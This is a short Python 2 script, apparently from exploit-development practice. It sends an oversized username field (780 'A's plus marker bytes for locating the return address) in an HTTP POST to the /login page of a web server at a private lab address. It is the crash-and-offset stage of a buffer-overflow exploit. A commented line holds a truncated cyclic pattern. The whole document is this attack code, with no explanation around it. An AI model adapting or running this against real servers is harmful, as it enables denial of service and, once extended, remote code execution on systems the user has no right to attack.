 #!/usr/bin/python
import socket
import sys
inputBuffer = ("A" * 780) + ("B" * 4) + ("C" * 4)
#inputBuffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac
content = "username=" + inputBuffer + "&password=A"
buffer = "POST /login HTTP/1.1\r\n"
buffer += "Host: 192.168.167.10\r\n"
buffer += "User-Agent: Mozilla/5.0 (X11; Linux_86_64; rv:52.0) Gecko/20100101 Fire fox/52.0\r\n"
buffer += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 \r\n"
buffer += "Accept-Language: en-US,en;q=0.5\r\n"
buffer += "Referer: http://192.168.167.10/login\r\n"
buffer += "Connection: close\r\n"
buffer += "Content-Type: application/x-www-form-urlencoded\r\n"
buffer += "Content-Length: "+str(len(content))+"\r\n"
buffer += "\r\n"
buffer += content
s = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.167.10", 80))
s.send(buffer)
print "Yee?"